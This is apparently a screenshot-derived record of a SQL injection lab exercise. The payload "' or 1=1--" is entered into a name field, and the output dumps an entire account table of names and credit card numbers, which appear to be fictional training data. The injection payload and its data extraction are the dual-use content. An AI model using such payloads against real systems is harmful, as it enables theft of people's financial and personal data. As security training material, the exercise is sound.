 Name: ' or 1=1-- Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,